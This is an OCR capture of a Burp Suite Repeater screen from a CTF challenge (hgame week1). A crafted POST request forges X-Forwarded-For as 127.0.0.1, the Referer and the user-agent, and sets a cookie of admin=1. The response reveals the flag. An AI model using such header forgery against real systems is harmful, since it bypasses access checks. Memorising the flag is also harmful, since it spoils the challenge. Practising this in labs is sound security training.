 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://120.78.184.111:8080
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
Content-Length: 9
Cache-Control: max-age=0
Origin: http://120.78.184.111:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Waterfox/50.0/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8
Referer: www.bilibili.com
x-forwarded-for:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=1
Connection: close
want=want
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛:<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
? < + > Type a search term 0 match
Done 735 bytes | 47 m